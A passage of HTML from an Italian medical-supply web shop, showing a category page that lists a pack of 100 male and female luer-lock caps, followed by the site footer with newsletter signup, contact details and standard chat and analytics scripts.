    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3483" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/dispositivi-con-sicurezza/3483-tappini-con-luer-lock-maschio-e-femmina.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/685-home_default/tappini-con-luer-lock-maschio-e-femmina.jpg"
                alt = "Tappini con luer lock maschio e femmina - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/685-large_default/tappini-con-luer-lock-maschio-e-femmina.jpg"
      >
              <span class="product-additional" data-idproduct="3483"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/dispositivi-con-sicurezza/3483-tappini-con-luer-lock-maschio-e-femmina.html">Tappini con luer lock maschio e femmina - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.13">7,13 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="26" class="quantity_product quantity_product_3483" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3483" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3483" name="id_product_attribute">
		<input type="hidden" value="3483" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3483" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3483" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3483" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3483" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-1 of 1 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_787" class="gdpr_module_787">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_787" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_787">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0d733848a4ac04abe6545da468db09504e15cb8e";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "787";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_787').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_787').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"3483","name":"tappini-con-luer-lock-maschio-e-femmina-100-pezzi","category":"dispositivi-con-sicurezza","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fdispositivi-con-sicurezza%2F3483-tappini-con-luer-lock-maschio-e-femmina.html","price":"7,13\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"3483","name":"tappini-con-luer-lock-maschio-e-femmina-100-pezzi","category":"dispositivi-con-sicurezza","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fdispositivi-con-sicurezza%2F3483-tappini-con-luer-lock-maschio-e-femmina.html","price":"7,13\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
